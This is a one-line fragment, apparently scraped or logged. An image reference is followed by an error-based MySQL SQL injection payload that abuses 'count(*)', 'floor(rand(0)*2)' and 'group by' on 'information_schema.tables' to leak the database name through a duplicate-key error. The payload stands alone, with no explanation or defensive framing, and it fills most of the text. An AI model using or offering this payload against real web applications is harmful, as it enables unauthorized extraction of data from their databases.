 and select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a